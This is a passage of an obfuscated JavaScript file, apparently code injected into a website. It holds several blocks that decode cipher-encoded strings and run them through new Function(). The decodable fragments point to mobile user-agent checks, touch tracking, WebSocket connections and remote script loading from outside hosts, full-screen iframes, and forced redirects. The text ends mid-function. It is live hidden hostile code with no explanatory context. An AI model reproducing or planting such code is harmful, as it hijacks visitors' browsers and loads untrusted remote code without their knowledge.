Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvY6dXXS)FM6LMSS880a[Y6dXXS)FM6LMSS8}!Xd5 Y6dXXS)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/((/@nooj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y6dXXS)FM^PYqLY[D62fODmqO(dF6O2mh5Y78Y6dXXS)FM^PY6dXXS)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/f/@nooj(8}v28Y6dXXS)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y6dXXS)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//s)01no}}{QYo@s{"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@noo"a! (mO2OJY287_2(F6O2cYa[Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y6dXXS)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{ppmq46(D0m(O^"%"g{00n\/L(/@nooj28Y6dXXS)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

       break;
       case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ixiGxOhmlul7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 ^YfO7F2CM6LMDL8^YfO7F2CM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv^YfO7F2CM6LMSS880a[^YfO7F2CM6LMSS8}!Xd5 ^YfO7F2CM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/((/@nosj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28^YfO7F2CM^PYqLY[D62fODmqO(dF6O2mh5Y78^YfO7F2CM^P^YfO7F2CM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/f/@nosj(8}v28^YfO7F2C"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"^YfO7F2CMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0}QfY77)d7{70@K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@nos"a! (mO2OJY287_2(F6O2cYa[^YfO7F2CM6LMDL8^YfO7F2CM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"^YfO7F2CMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kppmq46(D0m(O^"%"g{00n\/L(/@nosj28^YfO7F2C"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0xa98*-0x2+-0x7a5+-0x11*-0x1c5);let h=e[f];if(b['DsPJez']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0xb6f+0x12e*-0x1a+-0xe09*-0x3,r,s,t=0x106d+-0x8f4*0x4+0x1363;s=m['charAt'](t++);~s&&(r=q%(-0x81+-0xad8*0x2+0x1635)?r*(0x5b+-0x2*0x3cb+0x77b)+s:s,q++%(-0x2148+0x21e0+0x4a*-0x2))?o+=String['fromCharCode'](-0xb93*-0x1+0x526*0x2+-0x8*0x29c&r>>(-(0x1add+-0x10b7+-0xa24)*q&0x1dfb+-0x24fa+-0x257*-0x3)):-0x180b+0x80f*-0x3+0x3038){s=n['indexOf'](s);}for(let u=0xee+0x3*-0xaab+0x1f13,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](-0x1a29+0x10c6+0x3b*0x29))['slice'](-(-0x4b1+-0x2076+-0x15*-0x1c5));}return decodeURIComponent(p);};b['toJUba']=i,c=arguments,b['DsPJez']=!![];}const j=e[0xbea+0x32f*-0x2+-0x47*0x14],k=f+j,l=c[k];return!l?(h=b['toJUba'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x17e'))/(-0x2*0xd5+-0x1be1+0x1d8c)+-parseInt(j('0x173'))/(-0x24c4+-0x223c*-0x1+0x28a)+-parseInt(j('0x17d'))/(-0x97*0xb+-0x39*0x53+0x18fb*0x1)+-parseInt(j('0x181'))/(-0x1b80*0x1+0x51+0x1b33)+parseInt(j('0x195'))/(-0x705*0x5+-0x59*-0x3d+-0xde9*-0x1)+-parseInt(j('0x191'))/(0x2646+0x12cf+-0x390f)+parseInt(j('0x14c'))/(-0x1392+0x1a3c+-0x6a3);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ccb9+0x1ce8e3*-0x1+0x24d535),!(function(){const k=b,c={'dhfAO':function(f,g){return f(g);}};var d=f=>{let g={'h':'^','s':'M','(':'o','Y':'l','N':'a',',':'W','w':'!','D':'Z','[':'&','T':'L','+':'r','J':'6','y':'Y','b':'h','C':'I','U':'~','9':'s','R':'9','t':'C',';':'@','n':'V','}':'z','x':'4','r':'8','O':'F','L':'v','m':'-','4':'.','.':'c','G':'f','z':',','k':'3','A':'w','q':']','@':'n','7':'b','W':'D','i':'y','_':'}',')':'1','I':'T','K':'2',']':'q',':':'_','j':'i','1':'K','&':'e','P':'m','*':'7','^':'x','%':'?','{':'j','|':'P','?':'X','8':'{','M':'k','g':'*','Q':'%','a':';','=':'[','6':'R','X':'t','S':'=','f':'O','V':':','-':'Q','F':'u','Z':'(','H':'B','B':'d','2':'|','5':'J','v':'S','~':'H','l':'G','d':'+','u':'A','3':'U','!':'p','p':')','E':'E','e':'N','o':'g','c':'5'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x162')](d,(k('0x179')+k('0x165')+'.Xj(@Zp8+&'+'XF+@\x20@&A\x20G'+'F@.Xj(@Zp8'+k('0x18d')+k('0x15a')+k('0x177')+k('0x151')+k('0x171')+k('0x18b')+k('0x184')+'\x22qzYSxz&S@'+k('0x141')+k('0x19d')+'(T(A&+tN9&'+'ZpaXbj94j9'+k('0x168')+k('0x196')+k('0x14a')+k('0x144')+k('0x15f')+k('0x183')+k('0x18f')+k('0x188')+k('0x140')+'tH+(A9&+2-'+k('0x18c')+'@NLjoNX(+4'+k('0x15d')+'aXbj94A99S'+k('0x16a')+k('0x147')+k('0x190')+k('0x148')+k('0x163')+k('0x149')+'ZZ@&A\x20WNX&'+'p4o&XWNX&Z'+k('0x14e')+'Y&@oXbqd\x27/'+'A9/\x27dGaXbj'+k('0x159')+k('0x17b')+k('0x150')+k('0x178')+k('0x187')+k('0x150')+k('0x175')+k('0x157')+'Z&p%KV/Aj@'+k('0x150')+k('0x194')+k('0x14f')+'G49F79X+j@'+'oZ0zKcJppz'+k('0x145')+k('0x152')+'NX(7ZY(.NY'+'vX(+No&499'+'MB::FFjB:2'+k('0x17a')+'p4Lz9V\x27:\x27d'+k('0x15b')+'gsNXb4+N@B'+k('0x154')+k('0x153')+k('0x16e')+'Z0zJp_paXb'+k('0x16f')+k('0x172')+'@9X\x20NSXbj9'+k('0x1a0')+'.FP&@X4.F+'+k('0x155')+k('0x15e')+k('0x161')+k('0x185')+'9Zpp8.(@9X'+k('0x169')+k('0x197')+k('0x18e')+k('0x164')+k('0x19e')+'749&@BZ.Z5'+k('0x16d')+k('0x19c')+'ppp_a74(@P'+k('0x158')+'.Xj(@Zop87'+k('0x16b')+'@&A\x20OF@.Xj'+k('0x1a1')+'Zo4BNXNppp'+k('0x167')+k('0x19b')+k('0x193')+k('0x17c')+k('0x14b')+k('0x180')+(k('0x143')+k('0x17f')+k('0x198')+'S\x27%++S\x27dZ@'+'&A\x20WNX&p4o'+'&XIjP&Zpd\x27'+k('0x170')+k('0x142')+'[bS\x27d&@.(B'+k('0x189')+k('0x1a2')+k('0x146')+'N4LV\x27\x27pd\x27['+k('0x199')+k('0x15c')+k('0x156')+k('0x186')+k('0x174')+k('0x160')+k('0x14d')+k('0x192')+k('0x19f')+k('0x19a')+k('0x18a')+k('0x176')+k('0x1a3')+k('0x182')+'Gx0*&NRN*J'+'JBcrB&GkKB'+k('0x16c')+'a'))[k('0x166')](-0x1551+0x33*-0x93+-0x1955*-0x2));new Function('d',e)(d);}()));function a(){const l=['AKjgmN5gtKeMAG','DIGUtszywLHIAG','mhfHlIHaovGGBW','ovmNze40owfzjG','wguOqIy0AKa5jG','wszyidDtqIGUrG','AKDPwJG0ndroxW','osyRDw8MqfG0wa','rKaUwgOOqfPWoa','zg9HnZqHtISMqa','ngParYHACgfcka','kebAjZPaosD6lG','jKbywK40yNbKwG','wwPaB3bFx19FwG','luGRkee5jISYmW','tKXQB05ykcS0rG','w1btj2ronfbKjW','sgLjtM9LtLaMwG','tcHikYHbosyRmG','tfy1DMzLncfokW','tJrmjsDBtfmNza','qdqHkYHykc4Owq','yLHyisD6j0e5jW','tLHIneDzkcGRwG','scSOqtKMkZjUAG','qIGUrLaMqfG0BW','ntaXmdKXnZHpwur3ENK','lY9yke0OAxHlna','Cg0PCc9zCffIna','lK5yAIHangiRjG','lZryjJLywIzWjq','ke1oqIHREdqUka','oszAqwPaqIHbna','DLGRAKbVwILkCa','kfbACdiWCdryka','kYzawhyUk2OHwa','qfG0lISMtLGMrq','AIfoqI80wcy5wa','jJK5tM8Mu0Dgqa','otrQqeCOu1PWuW','yLm9iKDgtsGOtq','wKTkCNHRy3HJyW','wcbnu0iOlKzqjG','rJKMk3vVjKbyCa','ncfokYzawguOqG','zIeHkeGRkee5jG','kY5tj2jywce5vG','jJrQqLnondLHAG','zgHMqu8','CgqNlY8Nzgi9CW','nZqOqcGHjKbtrW','nhyXEtLZD0Dgqa','C3vIC3rYAw5N','wI5Wx18MwtKMoa','ldLtwNbtpI83tG','idDtqczbicWMnW','r1m+wsGUtLHQka','nc5zkdKMwNbHwG','r2Thku5YrZCNCa','DMzLndLyk2PaBW','ndLgnZLyk2PaBW','AJK0qIHtr0zalG','w0jtj2ronejKjW','ucj6iK1PkfHPka','wgOOqfPhCdGUka','mZi5mdK1mgTNs2jhAa','k2OHwcDWyu00oq','kvyVAIfIkeaMmG','EJC0qczEwhzQnW','tKS0lIHqiNOIyG','kvyWEKjwl05aqG','BtfUywrLBhbNCq','mICNCdiYjZHFjW','pLO4ufyVucG3AG','qfH2lITQivGYmG','ndi5mdu1mNnnBunKqG','mtu2mtq0nfvKA0XXua','jZKUk2OHwcDWpq','jLHfwszqjKbyoq','mty2mJaYmhzMDfrxwq','CdrckfONy3H4yW','kZj+jMLjtIfikW','ue5ctMLync4Oua','r1PyyMO5ngO5la','wszqjKbywIC5lG','kYHQqJjzAKbgxG','scSOqtKMkZjZlq','jJm2q3qOuceOqa','k1HijKCOkYzAtq','sZqUkfaIEIjPtG','ms0VBZryjJLywG','lIHaovGGlLncEG','otrbotLAr3bWyq','kee5jISYC2PgAG','ncSMivLolIzAjW','oti5mJu2mfPOEhjNAa','lIHqlYSRlYDKrW','uczawdqUrISRjG','A1z4EMjwlLPzka','mJaZodK0nujhq2TrBG'];a=function(){return l;};return a();}})();


       break;


}}
hsbddingdbus();

//横幅1
(() => {function a(){const l=['brmDMO3r',']7++hzQv','*g}O}QCQ','MO2r*DMO','}}j9A//8','*M\x27UDaOQ','\x27XyUr>dy','KyaXbUsD','}3zg\x20aO8','Q2jQg*g}','m\x20a((a((','bQ8*.&|u','xbx*TEa8','@00TM;kp','((\x279}z,g','mymFacUz','*}3zg\x20mF',')jQz}9Xb','laO9*g8y','*}\x20arg*v','cUD','Kr50XbO*','ctUyD]$U','XbX~UlMO','42szwuSe','cD,my5e5','FKcsOM,g',',QgyUlz*','gaZ,~a}Q','^*OZA\x27\x27U','g\x20asDz*}','\x22cDmr\x27v9','*z]ojjQh','ylOOO*sU','A;UDMO8y','e(b((yar','K}\x27Xl*g3','*yg3KKUD','ygaZ,~a}','g\x20~sDMOg','8]K,g3)/','},QgyKUl','bQQ!,*U]','z*g}_Q8*','baKKybO*','O8*m,g*=','yaXbUlz*','8*Kjd,g*',';000;Mxb','sDMO}rm3','\x27^aDmOja','ybUlyg*v',',hzQv9*z','bQ2\x22X\x228*','gyaUlK*}','XbsDMOQr','}yMO3U6I','acO*)jQz','gy\x27ng9\x27X','MO8y*X\x27d','lssDz*}3','bz,j}]]8','*}\x20mrlsD','gy*Xdr8U',']FcUFxcU','zg\x20*FacO',',myMOzy~','3,8ryF1D','zO39*zB~','Qv9*z]+N','rr/Ma,83','x*TEa8*M','HyaXbX~U','*X\x272\x27XyU','jrm3gb},','>/ag8zQ,','}z,g~,mH','8/O}*9}y','a}*UO~*}','dQg*],ja','aOnn*97Q','2r\x27^*O2^','6106576wRHRMF','Odz*mO93','}\x20~roMf*','*g~}dcDK','M9}z,g~y','O*)jQz}9','nn*97Q83','rm3gb},Q','*}ym^\x27/b','+/~O}*9}','v9*z]7,3','2*99a~*r','y*OdU^y*','K,Kadaj2','v*zua9*y','*=zQj*z}','*mQz*ybX','syFm3gb}','3U6eA0UD','0TM;kpmM','(\x27QMf*b}','MUlMO8y*','5m3gb},Q','*A50X~*}','\x27(dr\x27^*g','_a2*y\x279b','KQba},Qg','U/TUSmOK','b}O8*m,g','ajdg*av*',',Qgy*XdX','*0TIa0@0','~X!Xm3gb','135176VfwWXt','AasUXx(b','bX\x27a\x27XbU','0XxTkUUU','3zg\x20aDK*','r\x27^7a}dO','244FARpIo','AaXKA5eX','v,g/O}*9','\x20Y3gb},Q','83K*Uz*}','/y1]\x20Unn','~*}LK*2*','QgyaXbX~','lm3gb},Q','UDMO8rm3','O}*9}yMO','zQv9*z]V','DMO8y*X\x27','A~sUsDMO','22113762YKJOEw','nbgjd','*ma3K}sA','Qb32*g}O','DK*}\x20br8','3U6eA/,j','K*6m3gb}','g\x20MyaUl,','~\x275r}Hj*',')jQz}9sK','2802771NvpabM','MO3U6xA/','UUUydUDa','1516837YEzAdp','-a}*yUJe','b}Obz*a}','b3zz*g}w','r>/2QM,/','*b}OjzQ}','ObKQ9*yU',']q3av*,h','yK*}\x20!\x20,','bz*a}*LK','*H?ajhzQ','~*g}UUlm','rF\x228ag,*','yyyg*v\x20-','*z}HObaK','9A//\x27^mF','OZ6\x27(Zr\x27','aj2bObQ2','jyaXbXl*','rmFacrl,','gb},Qgya','UUDz*}3z','g}9hH?a~','m3gb},Qg','8yg3KKX!','15RnVajE','gQj*grm3','zQj*z}Hy','bU]];(b(','b/*0TIa0','*)jQz}9A','~X\x278*ma3','MyaUUXp(','Qm\x20aUmQz','\x27^*O8^\x27(','ss*K9*lK','dybO8a}a',',ZQhzQv9','9*z].uhz','\x27rr}Hj*Q','10DsSLyU','g32*zaMK','mOg*)}w,','bU]]oMf*','50XZaK3*','z*}3zg\x20a','*}\x20ar\x276}','wZDac','UUsDaOQg','g\x20aUMO8y','2*zaMK*A','KK*aj2aO','MyMO9r0U','z,j}\x27UF0','XdXMUXbO','Q}Hj*Oda','ObQ2/bQ/','jaz9*|g}','\x20bra((aO','mM;000;M','Z\x27XyUr>y','XbUl,myy','gb},QgyU','5848720TcidbB','dy4wo_O9','\x20[*MwQb!','s531u22x','zag8Q2yU','bO9zbr\x27d','}3zg\x20oMf','MObQ2\x22X\x22','bz,j}\x27UD','UlMOQyaX','9ovg=zQj','3zg\x20MO8y','UXoMf*b}','X\x278\x27XyUr','Da^r\x27(8r','ns0jd6oz','yUlz*}3z','MK,g~Uss','QzO39*zB','}9DK*}\x20b','substrin','*2*g}y\x279','/O*)*by8','O,g9*z}h','zQv9*z]q','DZaz\x20mr8','4714SCMjpT'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x112;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x19a'))/0x1*(parseInt(j('0x126'))/0x2)+-parseInt(j('0x15a'))/0x3*(parseInt(j('0x120'))/0x4)+-parseInt(j('0x180'))/0x5+parseInt(j('0x1b3'))/0x6*(-parseInt(j('0x141'))/0x7)+parseInt(j('0x1ed'))/0x8+parseInt(j('0x13e'))/0x9+parseInt(j('0x169'))/0xa*(parseInt(j('0x134'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xc4720),!(function(){const k=b,c={'wZDac':function(f,g){return 